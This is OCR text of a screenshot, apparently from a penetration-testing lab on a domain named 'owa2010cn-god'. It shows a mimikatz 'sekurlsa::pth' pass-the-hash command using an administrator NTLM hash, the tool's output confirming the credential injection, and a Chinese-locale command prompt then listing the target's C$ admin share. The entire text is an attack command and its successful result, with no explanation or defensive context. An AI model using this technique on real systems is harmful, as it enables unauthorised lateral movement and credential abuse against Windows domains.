 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:owa2010cn-god /user:administrator /ntlm:b097d7e
d97495408e1537f706c357fc5
user    : administrator
domain  : owa2010cn-god
program : cmd.exe
impers. : no
NTLM    : b097d7ed97495408e1537f706c357fc5
  |  PID  3912
  |  TID  3612
  |  LSA Process is now R/W
  |  LUID 0 ; 7076148 (00000000:006bf934)
  \_ msv1_0   - data copy @ 000000000189D090 : OK !
  \_ kerberos - data copy @ 00000000018E1108
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000087B0C8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\owa2010cn-god\c$
 驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
 卷的序列号是 109F-E998
 \\owa2010cn-god\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
               0 个文件              0 字节
               7 个目录 26,787,258,368 可用字节
C:\Windows\system32>